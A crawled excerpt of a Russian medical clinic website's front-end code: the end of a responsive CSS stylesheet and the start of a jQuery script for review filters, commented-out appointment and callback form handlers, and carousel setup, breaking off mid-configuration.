    padding: 0 12px;
  }
  h1 {
    font-size: 26px;
  }
  h3 {
    font-size: 20px;
  }
  .section {
    padding-top: 60px;
  }
  .head_line {
    margin-bottom: 26px;
  }
  .slider_main .container {
    padding: 0 12px;
  }
  .slider_main .item {
    padding: 34px 0 44px;
  }
  .slider_main .slider_main_title {
    font-size: 26px;
    margin: 0 0 12px;
  }
  .slider_main .slider_main_program {
    font-size: 8px;
  }
  .slider_main .slider_main_text {
    padding: 27px 0 33px;
  }
  .slider_main .slider_main_link {
    text-align: center;
  }
  .slider_main .slider_main_img {
    width: 100%;
  }
  .slider_main .slider_main_img:after {
    background: linear-gradient(180deg, #F5F5F5 0%, #F5F5F5 15%, rgba(245, 245, 245, 0.8) 29.27%, rgba(245, 245, 245, 0.57) 42.41%, rgba(245, 245, 245, 0.35) 64.3%, rgba(245, 245, 245, 0) 100%);
  }
  .slider_main.owl-carousel.owl-theme .owl-dots {
    display: block !important;
    margin-top: 6px !important;
  }
  .slider_main .owl-nav {
    display: none;
  }
  .about_sect .col8 {
    width: 100%;
    margin-top: 20px;
  }
  .about_sect .col4 {
    width: 100%;
    order: -1;
  }
  .about_text strong {
    margin-top: 8px;
    margin-bottom: 11px;
  }
  .about_text strong br {
    display: none;
  }
  .about_text .popup_vrach {
    left: 50%;
    transform: translate(-50%, 0);
    white-space: nowrap;
  }
  .color_line > div {
    padding: 12px 14px 14px;
  }
  .color_line.price_line > div {
    width: 100%;
    flex-wrap: wrap;
  }
  .color_line.price_line > div > div {
    width: 100%;
    margin-bottom: 16px;
  }
  .color_line.price_line > div > span {
    margin-right: 0;
    font-size: 14px;
  }
  .color_line.price_line > div > a {
    position: relative;
    right: auto;
    width: auto;
  }
  .about_sect .price_wrap + .price_wrap {
    margin-top: 20px;
  }
  .price_wrap h3 {
    font-size: 20px;
  }
  .price_wrap .li_krug {
    margin-top: 16px;
  }
  .services .row {
    margin: 0;
    width: 100%;
    overflow: hidden;
  }
  .services .row .owl-item {
    padding: 0;
  }
  .services .row .owl-item .card .card_img {
    width: 239px;
  }
  .services .row .owl-item .card-prof .card_img {
    width: 239px;
  }
  .card .card_title {
    font-size: 14px;
  }
  .row-cont a + a {
    margin-top: 12px;
  }
  .cont_inline {
    display: inline;
  }
  .cont_inline + a {
    margin-left: 10px;
  }
  .direct_head {
    margin: 0 -12px;
  }
  .direct_head .direct_head_top {
    flex-wrap: wrap;
  }
  .direct_head .direct_head_top .direct_info {
    width: 100%;
  }
  .direct_head .direct_head_top .direct_info .direct_rev {
    display: none;
  }
  .direct_head .direct_head_top .direct_info .direct_list {
    -moz-columns: 1;
         columns: 1;
  }
  .direct_head .direct_head_top .direct_img {
    width: 100%;
    padding: 17px 12px 0;
  }
  .direct_head .direct_head_top .direct_img.direct_doctor_img {
    order: -1;
  }
  .direct_head .direct_head_top .direct_img .direct_rev {
    display: block;
    font-size: 10px;
  }
  .direct_head .direct_head_top .direct_img .direct_img_doctor {
    margin: 34px 0 0;
    max-width: none;
  }
  .direct_head .direct_head_top .direct_img .direct_img_doctor img {
    max-width: 215px;
  }
  .direct_head_color .direct_head_top {
    position: relative;
  }
  .direct_head_color .direct_head_top .direct_img {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    width: 100%;
    height: 100%;
    padding: 15% 0 0;
  }
  .direct_head_color .direct_head_top .direct_img img {
    -o-object-position: top center;
       object-position: top center;
  }
  .direct_head_color .direct_head_top .direct_img:not(.direct_doctor_img):after {
    width: 100%;
    background: linear-gradient(180deg, #F5F5F5 0%, #F5F5F5 25%, rgba(245, 245, 245, 0.8) 45%, rgba(245, 245, 245, 0.57) 64%, rgba(245, 245, 245, 0.35) 80%, rgba(245, 245, 245, 0) 100%);
  }
  .direct_head_color .direct_head_top .direct_info {
    position: relative;
    z-index: 2;
    padding-bottom: 90px;
    padding-top: 80px;
  }
  #direct_price .price_block p {
    margin: 12px 0 0;
    font-size: 10px;
    line-height: 140%;
  }
  .service_wrap h3 {
    margin-bottom: 19px;
  }
  .service_wrap .service_block ul {
    -moz-columns: 2;
         columns: 2;
  }
  .service_wrap .service_block ul li {
    padding-left: 58px;
    min-height: 40px;
  }
  .service_wrap .service_block ul li:before {
    content: attr(data-title);
    width: 40px;
    height: 40px;
  }
  .service_wrap .service_block ul li a {
    font-size: 14px;
  }
  .service_wrap .service_block ul li a + a {
    margin-top: 10px;
  }
  .cont_wrap .col4,
  .cont_wrap .col8 {
    width: 100%;
  }
  .cont_wrap .map {
    height: 315px;
    margin-top: 32px;
  }
  .cont_wrap .map img {
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
  }
  .cont_wrap .cont-flex > div:not(.map) {
    padding-left: 0;
    font-size: 12px;
  }
  .advance_sect {
    background: transparent;
    padding: 0;
  }
  .advance_sect h3 {
    margin-bottom: 12px;
  }
  .advance_sect .advance_wrap > div .col3 {
    width: 100%;
    display: flex;
    align-items: center;
  }
  .advance_sect .advance_wrap > div .col3 .adv_krug {
    position: relative;
    width: 40px;
    min-width: 40px;
    height: 40px;
  }
  .advance_sect .advance_wrap > div .col3:nth-child(n+2) .adv_krug:before {
    right: 19px;
    top: -28px;
    height: 25px;
    width: 1px;
  }
  .advance_sect .advance_wrap > div .col3 + .col3 {
    margin-top: 20px;
  }
  .advance_sect .advance_wrap .adv_text {
    margin-top: 0;
    margin-left: 18px;
  }
}
@media (max-width: 575px) {
  .hide_show {
    display: flex;
    align-items: center;
    color: #1A829B;
    margin-top: 20px;
    margin-left: 20px;
  }
  .hide_show svg {
    display: block;
    width: 6px;
    height: 10px;
    transform: rotate(-90deg);
    margin-left: 10px;
  }
  .li_krug li {
    padding-left: 20px;
  }
  .li_krug li + li {
    margin-top: 8.5px;
  }
  .head_line {
    flex-wrap: wrap;
  }
  .head_line h3 {
    width: 100%;
  }
  .head_line h3 + a {
    margin-top: 8px;
  }
  .preim .head_line {
    margin-bottom: 26px;
  }
  .preim .card-preim {
    padding: 14px 14px 32px;
  }
  .card-preim .card_date {
    font-size: 10px;
  }
  .direct_head .direct_head_top .direct_info {
    padding: 24px 12px 44px 12px;
  }
  .direct_head .direct_head_top .direct_info .direct_btn {
    max-width: 300px;
    flex-wrap: wrap;
    margin-top: 11px;
  }
  .direct_head .direct_head_top .direct_info .direct_btn .btn + .btn {
    margin: 19px 0 0;
  }
  .direct_head .direct_head_top .direct_info h1 {
    margin-bottom: 17px;
  }
  .direct_head .direct_head_top .direct_info .direct_list {
    margin-top: 28px;
  }
  .direct_head .direct_head_top .direct_info .direct_list li {
    margin-bottom: 20px;
  }
  .direct_head .direct_head_top .direct_info .direct_list li span strong {
    margin-bottom: 9px;
  }
  .direct_head .direct_head_top .direct_info .direct_video {
    display: flex;
  }
  .direct_head_color .direct_head_top .direct_img {
    padding: 200px 0 0;
  }
  .direct_head_color .direct_head_top .direct_img:not(.direct_doctor_img):after {
    height: calc(100% - 200px);
    top: 200px;
    background: linear-gradient(180deg, #F5F5F5 0%, rgba(245, 245, 245, 0.8) 19.28%, rgba(245, 245, 245, 0.57) 42.43%, rgba(245, 245, 245, 0.35) 64.33%, rgba(245, 245, 245, 0) 100.05%);
  }
  .direct_head_color .direct_head_top .direct_info {
    padding-bottom: 77px;
    padding-top: 34px;
    text-align: center;
  }
  .direct_head_color .direct_head_top .direct_info h1 {
    margin-bottom: 27px;
    text-align: left;
  }
  .direct_head_color .direct_head_top .direct_info .li_krug {
    margin-bottom: 31px;
    text-align: left;
  }
  .direct_head_color .direct_head_bottom {
    background: transparent;
    padding: 12px 12px 0;
    border-radius: 0;
    margin-top: 0;
  }
  .direct_head_color .direct_head_bottom ul {
    flex-wrap: wrap;
    white-space: nowrap;
    margin-left: -12px;
    margin-bottom: -10px;
  }
  .direct_head_color .direct_head_bottom ul li {
    margin-bottom: 13px;
    margin-left: 12px;
  }
  .direct_head_color .direct_head_bottom ul li + li {
    margin-left: 12px;
  }
  .direct_head_color .direct_head_bottom ul a {
    display: block;
    padding: 12px 26px;
    border-radius: 30px;
    background: rgba(26, 130, 155, 0.08);
  }
  .about_sect h3 {
    margin-bottom: 28px;
  }
  .about_direct .hide_show {
    margin: 20px 0 0;
  }
  .direct_video {
    margin-top: 17px;
  }
  .direct_video svg {
    margin-right: 10px;
    width: 25px;
  }
  #direct_price .price_block h3 {
    margin-bottom: 25px;
  }
  .services .row {
    margin-right: -12px;
    width: calc(100% + 12px);
  }
  .service_wrap .service_block ul {
    -moz-columns: inherit;
         columns: inherit;
    max-height: 396px;
    overflow: hidden;
  }
  .service_wrap .service_block ul.active {
    max-height: none;
  }
  .service_wrap .service_block + .service_block {
    margin-top: 20px;
  }
  .service_wrap .hide_show {
    margin: 8px 0 0 58px;
  }
  .service_wrap + .service_wrap {
    margin-top: 30px;
  }
  .cont-flex > div:not(.map) {
    padding-left: 22px;
    font-size: 10px;
  }
  .cont-flex > div:not(.map) h3 {
    margin-bottom: 27px;
    margin-left: -22px;
  }
  .cont-flex .cont-wrap {
    display: block;
    position: relative;
  }
  .cont-flex .cont-wrap .cont_info {
    display: inline;
    font-size: 12px;
    margin-right: 10px;
  }
  .cont-flex .cont-wrap .cont_info svg {
    position: absolute;
    top: 2px;
    left: -22px;
  }
  .row-cont.owl-carousel.owl-theme .owl-dots {
    display: block;
    margin-top: 6px !important;
  }
  .footer {
    margin-top: 33px;
  }
  .footer_top .col3 {
    width: 100%;
  }
  .footer_top .fmenu_wrap ul li + li {
    margin-top: 8px;
  }
  .footer_top .fmenu_wrap > div + a {
    margin-top: 20px;
    display: inline-block;
  }
  .footer_top .fmenu_wrap .special_btn {
    margin-top: 28px;
  }
  .footer_top .fmenu_wrap .special_btn li + li {
    margin-top: 12px;
  }
  .footer_top .fmenu_pay ul {
    display: flex;
    align-items: center;
    margin: 3px 0 -3px;
  }
  .footer_top .fmenu_pay ul li + li {
    margin-top: 0;
    margin-left: 14px;
  }
  .footer_top .fmenu_pay ul img {
    display: block;
  }
  .footer_top .fmenu_pay ul + a {
    margin-top: 18px;
  }
  .footer_bottom {
    font-size: 10px;
    line-height: 140%;
    padding-bottom: 17px;
  }
  .footer_bottom .copir {
    margin-top: 13px;
    padding-top: 12px;
  }
  .foot_line svg {
    margin-top: 1px;
    margin-right: 8px;
  }
  .foot_line .popup_call {
    margin-left: 9px;
  }
  .foot_line span {
    font-size: 10px;
  }
  .foot_line .line_title br {
    display: none;
  }
  .foot_line + .foot_line {
    margin-top: 16px;
  }
}

.clean {
  padding: 0;
  margin: 0;
}
.clean-list {
  padding: 0;
  margin: 0;
  list-style: none;
}
.bordered {
  border-radius: 20px;
  border: 2px solid #2A5984;
}
.anim-fade {
  transition: 0.3s all;
}
.ellipsis {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
/*********************Modal******************/
.burger_menu {
  height: 0vh;
  width: 100%;
  overflow: hidden;
  position: fixed;
  top: 0;
  left: 0;
  padding: 0;
  background: #FFFFFF;
  overflow-y: visible;
  overflow-x: hidden;
  z-index: 10;
  transition: 0.3s all;
}
.burger_menu.active {
  height: 100vh;
  padding: 76px 0 0;
}
.burger_menu h4 {
  margin: 0 0 20px;
}
.burger_menu h4:hover {
  color: #2A5984;
}
.burger_menu ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.burger_menu ul li + li {
  margin-top: 12px;
}
.burger_menu a:hover {
  color: #2A5984;
}
.lay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 5;
  background: rgba(42, 89, 132, 0.8);
  display: none;
}
.burger_mob {
  display: none;
}

.fixed-header {
  position: fixed;
  z-index: 999;
  top: 0;
  right: 0;
  left: 0;
  -webkit-transition: top .5s;
  transition: top .5s;
  background: #F8FEFF;
  /*-webkit-box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.15);*/
  padding: 12px 0;
}
.fixed-header.hidden-fixed {
	top: -1000px;
}
.fixed-header .header {
    height: 64px;
    justify-content: flex-start;
}
.fixed-header .search_link {
	color: rgba(42, 89, 132, 0.8);
	margin-left: 10px;
	margin-right: 10px;
	display: block;
}
.fixed-header .search_link svg {
	width: 24px;
	height: 24px;
}
.fixed-header .burger_wrap {
	margin: 0 0 0 auto;
}
.fixed-header .burger_link svg {
	width: 24px;
	height: 24px;
	display: block;
}

.nav_fixed_h {
		position: fixed;
		width: 100%;
		top: -1000px;
		z-index: 1000;
		background: none;
		margin: 0;
		-webkit-transition: top .5s;
		transition: top .5s;
}
.nav_fixed {
	top: 11px;
}

@media (min-width: 992px) {
	.fixed-header .header {
		padding: 0 45px 0 30px;
	}
	.fixed-header .header .header_cent {
		padding: 0 19px 0 16px;
	}
	
	.nav_fixed .nav_flex .search_wrap a {
		position: absolute;
		right: 17px;
		top: 19px;
		width: 30px;
	}
	.nav_fixed .nav_flex .burger_wrap {
		display: none;
	}
	.fixed-header .container {
		position: relative;
	}
	.fixed-header .burger_wrap {
		width: 38px;
		position: absolute;
		left: 0;
		top: 13px;
	}
	.fixed-header .burger_wrap .burger_link {
		display: block;
		color: #000;
		height: 38px;
		padding: 13px 10px;
		width: 38px;
		background: rgba(42, 89, 132, 0.1);
	}
	.fixed-header .burger_link svg {
		width: 19px;
		height: 14px;
	}
	.fixed-header .header_but a.btn {
		padding: 12px 15px;
	}
	.nav_fixed_h .head_menu {
		position: fixed;
		width: 338px;
		top: -500px;
		background: #EDF5F7;
		padding: 25px 8px 30px;
		height: auto;
		font-size: 16px;
		line-height: 16px;
		margin-left: -50px;
		-webkit-transition: top .5s;
		transition: top .5s;
	}
	.nav_fixed .head_menu.active {
		top: 87px;
	}
	.nav_fixed .nav_menu {
		padding: 0;
		margin: 0;
		align-items: flex-start;
		flex-direction: column;
		justify-content: normal !important;
	}
	.nav_fixed ul.nav_menu > li {
		border-right: none;
	}
	.nav_fixed .nav_menu a {
		line-height: 18px;
	}
	.nav_fixed .nav_menu .has-child > a {
		justify-content: flex-start;
	}
	.nav_fixed .nav_menu .sub-nav_menu {
		min-width: 0;
		position: relative;
		top: 0;
		left: 0;
		padding: 0 15px;
		max-height: 0px;
		background: none;
		text-align: left;
	}
	.head_menu.active .nav_menu .has-child:hover .sub-nav_menu {
		max-height: 500px;
		padding-top: 10px;
	}
	.nav_fixed .nav_menu .sub-nav_menu a {
		color: #2A5984;
		padding: 0 0 0 10px;
	}
	
	.nav_fixed .search.active {
		width: calc(100% + 0px);
		padding: 23px 10px;
		margin: -11px 0 0 0;
	}
	.nav_fixed .nav_flex a.close {
		right: 20px;
		top: 30px;
	}
	.burger_menu {
		position: absolute;
		width: 338px;
		top: -500px;
		background: #EDF5F7;
		padding: 32px 12px 39px;
		height: auto;
		font-size: 16px;
		line-height: 16px;
		-webkit-transition: top .5s;
		transition: top .5s;
	}
	.burger_menu a {
		color: #2A5984;
	}
	.burger_menu.active {
		top: 64px;
		padding: 32px 12px 39px;
		height: auto;
	}
	.burger_menu ul {
		display: none;
	}
	.burger_menu .row-grid {
		margin-top: 0;
	}
	.burger_menu .col4 {
		width: 100%;
		padding-top: 0;
		padding-bottom: 18px;
	}
	.burger_menu h4 {
		margin: 0;
	}
	.burger_menu .close {
		display: none;
	}
	.head_addr {
		display: none !important;
	}
	.header .header_cent > div + div {
		margin-left: 10px;
	}
	.header .header_cent {
		padding: 0 20px;
	}
	.header .header_logo img {
		min-width: 123px;
		width: 123px;
	}
	.head_menu {
	  width: calc(100% - 45px);
	}
	.nav_flex .search_wrap {
		width: 50px;
	}
}
@media (min-width: 1200px) {
	.head_addr {
		display: flex !important;
	}
	.header .header_cent > div + div {
		margin-left: 20px;
	}
	.header .header_cent {
		padding: 0 55px 0 34px;
	}
	.header .header_logo img {
		min-width: 142px;
		width: 142px;
	}
	.nav_fixed .search.active {
		width: calc(100% + 32px);
		margin: -11px 0 0 -32px;
	}
	.head_menu {
	  width: calc(100% - 170px);
	}
	.nav_flex .search_wrap {
		width: 80px;
	}
}
@media (min-width: 1300px) {
	.fixed-header .header {
		padding: 0 79px 0 4px;
	}
	.fixed-header .burger_wrap {
		left: -25px;
	}
	.fixed-header .header_but a.btn {
		padding: 12px 26px;
	}
}




@media (max-width: 991px) {
	.mobile_contakt {
		display: block;
	}
	.burger_menu {
		height: 100vh;
		width: 270px;
		left: -100%;
		padding: 14px 0 0;
	}
	.burger_menu .foot_line svg {
		width: 20px;
		min-width: 20px;
		height: 20px;
		margin-top: 0;
		color: #1A829B;
	}
	.burger_menu .row-grid {
		position: relative;
	}
	.burger_menu .col4 {
		width: 100%;
		font-size: 14px;
	}
	.burger_menu .col4 h4 {
		margin: 0;
	}
	.burger_menu .foot_line span {
		margin-top: 0;
	}
  .burger_menu .col4 ul {
    /*position: absolute;
        top: 0;
        left: 260px;
        width: 100%;*/
    display: none;
    margin-top: 6px;
  }
  .burger_menu.active {
    padding: 14px 0;
    left: 0%;
  }
  .burger_menu .close {
    display: none;
  }
  .burger_mob {
    display: block;
  }
  .burger_mob .header_but {
    margin-top: 14px;
    margin-bottom: 34px;
  }
  .burger_mob .header_but .btn {
    margin-top: 20px;
  }
	.slider_main .slider_main_text{
		padding: 15px 0 15px!important;
	}
}

.clean {
  padding: 0;
  margin: 0;
}
.clean-list {
  padding: 0;
  margin: 0;
  list-style: none;
}
.bordered {
  border-radius: 20px;
  border: 2px solid #2A5984;
}
.anim-fade {
  transition: 0.3s all;
}
.ellipsis {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}



/*# sourceMappingURL=[data-uri] */

/* End */
/* /local/templates/cecilplus/assets/owl.carousel.min.css?17497643993351 */
/* /local/templates/cecilplus/assets/owl.theme.default.min.css?17497643991013 */
/* /local/templates/cecilplus/assets/fancybox.css?174976439924789 */
/* /local/templates/cecilplus/components/bitrix/search.title/cecilplus_template/style.css?17497644002108 */
/* /local/templates/cecilplus/styles.css?1754470637269147 */


--- FILE ---
content_type: application/javascript
request_url: https://cecilplus.ru/local/templates/cecilplus/js/custom.js?v=80
body_size: 4177
content:
new isvek.Bvi();

// Фильтр отзывов по специалистам
$('#selectDoc li').click(function (){
    let id = $(this).attr('data-value');
    if(id !== 'all'){
        window.location.href = "/o-klinike/reviews/?doc_id=" + id;
    }else {
        window.location.href = "/o-klinike/reviews/";
    }
});

$('#selectDirection li').click(function () {
    let code = $(this).attr('data-id');
    if(code !== 'all') {
        window.location.href = "/commonmedics/" + code + "/";
    }else {
        window.location.href = "/commonmedics/";
    }
});

$('#priceList li').click(function () {
    let id = $(this).attr('data-id');
    if(id !== 'all') {
        $('.price_block').hide();
        $('#price_block_id_' + id).show();
    } else {
        $('.price_block').show();
    }
    $('.fake_select').removeClass('active');
    $('.fake_dropdown').hide();

});
/*
// Скрипт обработки формы отправки заявки (записи на приём)
$('#modal_form_1').submit(function (e) {
    e.preventDefault();
    // Форма отправки заявки на запись на приём
    // Имя пользователя
    let f1_name = $('#modal_form_1 input[name="r_name"]').val();
    // Номер телефона
    let f1_phone = $('#modal_form_1 input[name="r_tel"]').val();
    // Название услуги
    let f1_service_name = '';

    if ($('#modal_form_1 input[name="service_name"]:hidden').length !== 1) {
        f1_service_name = $('#modal_form_1 input[name="service_name"]:visible').val();
    }
    // Специализация
    let f1_direction = $('#modal_form_1 select[name="r_doctor"]').val();
    // Не уверен(а), какой врач мне нужен
    let f1_not_sure = $('#modal_form_1 input[name="no_know"]').is(':checked');
    // Планируемая дата приёма
    let f1_date = $('#modal_form_1 input[name="r_date"]').val();
    // Согласие на обработку персональных данных
    let f1_privacy = $('#modal_form_1 #privacy').is(':checked');
    
    let g_recaptcha_response = $('input[name="g-recaptcha-response"]:hidden').val();
    
    // Отправка заявки
    $.ajax({
        url: '/local/scripts/email/send_form.php',
        method: 'post',
        dataType: 'html',
        data: {
            name: f1_name,
            phone: f1_phone,
            service_name: f1_service_name,
            direction: f1_direction,
            not_sure: f1_not_sure,
            date: f1_date.replace("T", " "),
            privacy: f1_privacy,
            type: 1,
            'g-recaptcha-response': g_recaptcha_response,
        },
        success: function (data) {
            alert('Ваша заявка успешно отправлена!');
            $('#modal_form_1 input[name="r_name"]').val('');
            $('#modal_form_1 input[name="r_tel"]').val('');
            $('#modal_form_1 select[name="r_doctor"]').val('');
            $('#modal_form_1 input[name="no_know"]').prop('checked', false);
            $('#modal_form_1 input[name="r_date"]').val('');
            $('#modal_form_1 #privacy').prop('checked', true);
            $('#modal_1').hide();
            $('.lay').hide();
        },
        error: function (jqXHR, exception) {
            if (jqXHR.status === 0) {
                alert('Нет соединения с интернетом');
            } else if (jqXHR.status == 404) {
                alert('Запрашивемый обработчик не найден (404).');
            } else if (jqXHR.status == 500) {
                alert('Ошибка сервера (500).');
            } else if (exception === 'parsererror') {
                alert('Запрошенный анализ JSON не выполнен.');
            } else if (exception === 'timeout') {
                alert('Ошибка тайм-аута.');
            } else if (exception === 'abort') {
                alert('Запрос Ajax прерван.');
            } else {
                alert('Необнаруженная ошибка. ' + jqXHR.responseText);
            }
        }
    });
});
// Скрипт обработки формы отправки заявки (записи на приём к врачу)
$('#modal_form_1_2').submit(function (e) {
    e.preventDefault();
    // Форма отправки заявки на запись на приём к врачу
    // Имя пользователя
    let f1_2_name = $('#modal_form_1_2 input[name="r_name"]').val();
    // Номер телефона
    let f1_2_phone = $('#modal_form_1_2 input[name="r_tel"]').val();
    // Специалист
    let f1_2_id_doc = $('#modal_form_1_2 select[name="r_doctor"]').val();
    // Направление специалиста
    let f1_2_direction = $('#modal_form_1_2 input[name="direction"]:hidden').val();
    // Не уверен(а), какой врач мне нужен
    let f1_2_not_sure = $('#modal_form_1_2 input[name="no_know"]').is(':checked');
    // Планируемая дата приёма
    let f1_2_date = $('#modal_form_1_2 input[name="r_date"]').val();
    // Согласие на обработку персональных данных
    let f1_2_privacy = $('#modal_form_1_2 #privacy').is(':checked');
    let g_recaptcha_response = $('input[name="g-recaptcha-response"]:hidden').val();
    // Отправка заявки
    $.ajax({
        url: '/local/scripts/email/send_form.php',
        method: 'post',
        dataType: 'html',
        data: {
            name: f1_2_name,
            phone: f1_2_phone,
            id_doctor: f1_2_id_doc,
            id_direction: f1_2_direction,
            not_sure: f1_2_not_sure,
            date: f1_2_date.replace("T", " "),
            privacy: f1_2_privacy,
            type: 3,
            'g-recaptcha-response': g_recaptcha_response,
        },
        success: function (data) {
            alert('Ваша заявка успешно отправлена!');
            $('#modal_form_1_2 input[name="r_name"]').val('');
            $('#modal_form_1_2 input[name="r_tel"]').val('');
            $('#modal_form_1_2 select[name="r_doctor"]').val('');
            $('#modal_form_1_2 input[name="no_know"]').prop('checked', false);
            $('#modal_form_1_2 input[name="r_date"]').val('');
            $('#modal_form_1_2 #privacy').prop('checked', true);
            $('#modal_1_2').hide();
            $('.lay').hide();
        },
        error: function (jqXHR, exception) {
            if (jqXHR.status === 0) {
                alert('Нет соединения с интернетом');
            } else if (jqXHR.status == 404) {
                alert('Запрашивемый обработчик не найден (404).');
            } else if (jqXHR.status == 500) {
                alert('Ошибка сервера (500).');
            } else if (exception === 'parsererror') {
                alert('Запрошенный анализ JSON не выполнен.');
            } else if (exception === 'timeout') {
                alert('Ошибка тайм-аута.');
            } else if (exception === 'abort') {
                alert('Запрос Ajax прерван.');
            } else {
                alert('Необнаруженная ошибка. ' + jqXHR.responseText);
            }
        }
    });
});
// Скрипт обработки отправки отзыва
$('#modal_form_3').submit(function (e) {
    e.preventDefault();
    // Имя пользователя
    let f3_name = $('#modal_form_3 input[name="r_name"]').val();
    // Номер телефона
    let f3_phone = $('#modal_form_3 input[name="r_tel"]').val();
    // Специалист
    let f3_specialist = $('#modal_form_3 select[name="r_doctor"]').val();
    // Текст отзыва
    let f3_message = $('#modal_form_3 textarea[name="r_message"]').val();
    // Согласие на обработку персональных данных
    let f3_privacy = $('#modal_form_3 #privacy').is(':checked');
    
    let g_recaptcha_response = $('input[name="g-recaptcha-response"]:hidden').val();
    
    $.ajax({
        url: '/local/scripts/email/send_form.php',
        method: 'post',
        dataType: 'html',
        data: {
            name: f3_name,
            phone: f3_phone,
            specialist: f3_specialist,
            message: f3_message,
            privacy: f3_privacy,
            type: 2,
            'g-recaptcha-response': g_recaptcha_response,
        },
        success: function (data) {
            if (data) {
                alert('Ваш отзыв успешно отправлен!');
                $('#modal_form_3 input[name="r_name"]').val('');
                $('#modal_form_3 input[name="r_tel"]').val('');
                $('#modal_form_3 select[name="r_doctor"]').val('');
                $('#modal_form_3 textarea[name="r_message"]').val('');
                $('#modal_form_3 #privacy').prop('checked', true);
                $('#modal_3').hide();
                $('.lay').hide();

            }
        },
        error: function (jqXHR, exception) {
            if (jqXHR.status === 0) {
                alert('Нет соединения с интернетом');
            } else if (jqXHR.status == 404) {
                alert('Запрашивемый обработчик не найден (404).');
            } else if (jqXHR.status == 500) {
                alert('Ошибка сервера (500).');
            } else if (exception === 'parsererror') {
                alert('Запрошенный анализ JSON не выполнен.');
            } else if (exception === 'timeout') {
                alert('Ошибка тайм-аута.');
            } else if (exception === 'abort') {
                alert('Запрос Ajax прерван.');
            } else {
                alert('Необнаруженная ошибка. ' + jqXHR.responseText);
            }
        }
    });
});
// Скрипт обработки отправки отзыва
$('#modal_form_4').submit(function (e) {
    e.preventDefault();
    // Имя пользователя
    let f4_name = $('#modal_form_4 input[name="r_name"]').val();
    // Номер телефона
    let f4_phone = $('#modal_form_4 input[name="r_tel"]').val();
    // Специалист
    let f4_specialist = $('#modal_form_4 select[name="r_doctor"]').val();
    // Текст отзыва
    let f4_message = $('#modal_form_4 textarea[name="r_message"]').val();
    // Согласие на обработку персональных данных
    let f4_privacy = $('#modal_form_4 #privacy_4').is(':checked');
    
    let g_recaptcha_response = $('input[name="g-recaptcha-response"]:hidden').val();

    $.ajax({
        url: '/local/scripts/email/send_form.php',
        method: 'post',
        dataType: 'html',
        data: {
            name: f4_name,
            phone: f4_phone,
            specialist: f4_specialist,
            message: f4_message,
            privacy: f4_privacy,
            type: 2,
            'g-recaptcha-response': g_recaptcha_response,
        },
        success: function (data) {
            if (data) {
                alert('Ваш отзыв успешно отправлен!');
                $('#modal_form_4 input[name="r_name"]').val('');
                $('#modal_form_4 input[name="r_tel"]').val('');
                $('#modal_form_4 select[name="r_doctor"]').val('');
                $('#modal_form_4 textarea[name="r_message"]').val('');
                $('#modal_form_4 #privacy_4').prop('checked', true);
            }
        },
        error: function (jqXHR, exception) {
            if (jqXHR.status === 0) {
                alert('Нет соединения с интернетом');
            } else if (jqXHR.status == 404) {
                alert('Запрашивемый обработчик не найден (404).');
            } else if (jqXHR.status == 500) {
                alert('Ошибка сервера (500).');
            } else if (exception === 'parsererror') {
                alert('Запрошенный анализ JSON не выполнен.');
            } else if (exception === 'timeout') {
                alert('Ошибка тайм-аута.');
            } else if (exception === 'abort') {
                alert('Запрос Ajax прерван.');
            } else {
                alert('Необнаруженная ошибка. ' + jqXHR.responseText);
            }
        }
    });
});
// Скрипт обработки заказа обратного звонка
$('#modal_form_5').submit(function (e) {
    e.preventDefault();
    // Форма отправки заявки на запись на приём к врачу
    // Имя пользователя
    let f5_name = $('#modal_form_5 input[name="r_name"]').val();
    // Номер телефона
    let f5_phone = $('#modal_form_5 input[name="r_tel"]').val();
    // Согласие на обработку персональных данных
    let f5_privacy = $('#modal_form_5 #privacy_5').is(':checked');
    
    let g_recaptcha_response = $('input[name="g-recaptcha-response"]:hidden').val();
    // Отправка заявки
    $.ajax({
        url: '/local/scripts/email/send_form.php',
        method: 'post',
        dataType: 'html',
        data: {
            name: f5_name,
            phone: f5_phone,
            privacy: f5_privacy,
            type: 4,
            'g-recaptcha-response': g_recaptcha_response,
        },
        success: function (data) {
            alert('Ваша заявка успешно отправлена!');
            $('#modal_form_5 input[name="r_name"]').val('');
            $('#modal_form_5 input[name="r_tel"]').val('');
            $('#modal_form_5 #privacy_5').prop('checked', true);
            $('#modal_form_5').hide();
            $('.lay').hide();
        },
        error: function (jqXHR, exception) {
            if (jqXHR.status === 0) {
                alert('Нет соединения с интернетом');
            } else if (jqXHR.status == 404) {
                alert('Запрашивемый обработчик не найден (404).');
            } else if (jqXHR.status == 500) {
                alert('Ошибка сервера (500).');
            } else if (exception === 'parsererror') {
                alert('Запрошенный анализ JSON не выполнен.');
            } else if (exception === 'timeout') {
                alert('Ошибка тайм-аута.');
            } else if (exception === 'abort') {
                alert('Запрос Ajax прерван.');
            } else {
                alert('Необнаруженная ошибка. ' + jqXHR.responseText);
            }
        }
    });
});
*/
$('.slider_main').owlCarousel({
    loop: false,
    nav: true,
    dots: true,
    items: 1,
    navText: ["<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>", "<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>"]
});

$('.slider_prof').owlCarousel({
    margin: 30,
    loop: false,
    nav: true,
    dots: false,
    items: 1,
    navText: ["<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>", "<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>"],
    responsive: {
        0: {
            items: 1,
            margin: 12,
            autoWidth: true,
        },
        575: {
            items: 2,
            margin: 12,
        },
        768: {
            items: 3,
            margin: 12,
        },
        992: {
            items: 4,
            margin: 12,
        },
        1200: {
            items: 5
        }
    }
});
$('.slider_prof_new').owlCarousel({
    margin: 64,
    loop: false,
    nav: true,
    dots: false,
    items: 1,
    navText: ["<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>", "<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>"],
    responsive: {
        0: {
            items: 1,
